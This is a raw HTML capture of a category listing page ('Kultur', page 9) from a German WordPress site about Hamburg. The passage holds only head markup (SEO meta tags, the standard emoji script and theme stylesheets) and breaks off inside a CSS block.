

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ja-hamburg.de/category/kultur/page/9/
body_size: 17467
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Kultur - Hamburg</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ja-hamburg.de/category/kultur/page/9/" />
<link rel="prev" href="https://ja-hamburg.de/category/kultur/page/8/" />
<link rel="next" href="https://ja-hamburg.de/category/kultur/page/10/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kultur - Hamburg" />
<meta property="og:url" content="https://ja-hamburg.de/category/kultur/page/9/" />
<meta property="og:site_name" content="Hamburg" />
<meta property="og:image" content="https://ja-hamburg.de/wp-content/uploads/2024/01/Hamburg_logo_solid_background_simple_line_vec.jpg" />
<meta property="og:image:secure_url" content="https://ja-hamburg.de/wp-content/uploads/2024/01/Hamburg_logo_solid_background_simple_line_vec.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kultur - Hamburg" />
<meta name="twitter:image" content="https://ja-hamburg.de/wp-content/uploads/2024/01/Hamburg_logo_solid_background_simple_line_vec.jpg" />
<meta name="twitter:label1" content="Beiträge" />
<meta name="twitter:data1" content="103" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://ja-hamburg.de/#person","name":"Hamburg","image":{"@type":"ImageObject","@id":"https://ja-hamburg.de/#logo","url":"http://ja-hamburg.de/wp-content/uploads/2024/01/Hamburg_logo_solid_background_simple_line_vec.jpg","contentUrl":"http://ja-hamburg.de/wp-content/uploads/2024/01/Hamburg_logo_solid_background_simple_line_vec.jpg","caption":"Hamburg","inLanguage":"de","width":"1024","height":"1024"}},{"@type":"WebSite","@id":"https://ja-hamburg.de/#website","url":"https://ja-hamburg.de","name":"Hamburg","publisher":{"@id":"https://ja-hamburg.de/#person"},"inLanguage":"de"},{"@type":"CollectionPage","@id":"https://ja-hamburg.de/category/kultur/page/9/#webpage","url":"https://ja-hamburg.de/category/kultur/page/9/","name":"Kultur - Hamburg","isPartOf":{"@id":"https://ja-hamburg.de/#website"},"inLanguage":"de"}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel="alternate" type="application/rss+xml" title="Hamburg &raquo; Feed" href="https://ja-hamburg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamburg &raquo; Kommentar-Feed" href="https://ja-hamburg.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamburg &raquo; Kultur Kategorie-Feed" href="https://ja-hamburg.de/category/kultur/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ja-hamburg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ja-hamburg.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ja-hamburg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://ja-hamburg.de/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://ja-hamburg.de/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1045px;}.wp-block-group__inner-container{max-width:1045px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:90px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f1f3e6;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://ja-hamburg.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ja-hamburg.de/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ja-hamburg.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap 